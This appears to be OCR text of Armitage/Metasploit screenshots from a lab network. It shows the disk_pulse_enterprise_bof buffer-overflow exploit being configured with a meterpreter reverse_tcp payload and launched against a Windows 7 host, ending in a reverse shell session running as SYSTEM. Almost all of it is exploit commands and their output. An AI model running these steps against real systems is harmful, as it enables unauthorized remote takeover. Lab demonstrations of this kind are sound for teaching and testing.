 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.106
NT AUTHORITY\SYSTEM @ WIN-6FO9IRT3265
192.168.10.1
192.168.10.102
Event Log X Console X Meterpreter 1 X
meterpreter > sysinfo
Computer : WIN-6FO9IRT3265
OS : Windows 7 (Build 7600).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 4
Meterpreter : x86/windows
meterpreter >
Armitage - windows/http/disk_pulse_enterprise_bof
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
disk_pulse_enterprise_bof
disk_pulse_enterprise_get
diskboss_get_bof
disksavvy_get_bof
disksorter_bof
disk
192.168.10.106
Event Log X nmap X Scan X Scan X exploit X exploit X
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(disk_pulse_enterprise_bof) > set LHOST 192.168.10.107
LHOST => 192.168.10.107
msf exploit(disk_pulse_enterprise_bof) > set LPORT 29243
LPORT => 29243
msf exploit(disk_pulse_enterprise_bof) > set RPORT 80
RPORT => 80
msf exploit(disk_pulse_enterprise_bof) > set SSL false
SSL => false
msf exploit(disk_pulse_enterprise_bof) > set RHOST 192.168.10.106
RHOST => 192.168.10.106
msf exploit(disk_pulse_enterprise_bof) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.10.107:29243
[*] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
[*] Sending stage (179267 bytes) to 192.168.10.106
[*] Meterpreter session 1 opened (192.168.10.107:29243 -> 192.168.10.106:56582) at
2018-05-14 23:32:55 +0530
msf exploit(disk_pulse_enterprise_bof) >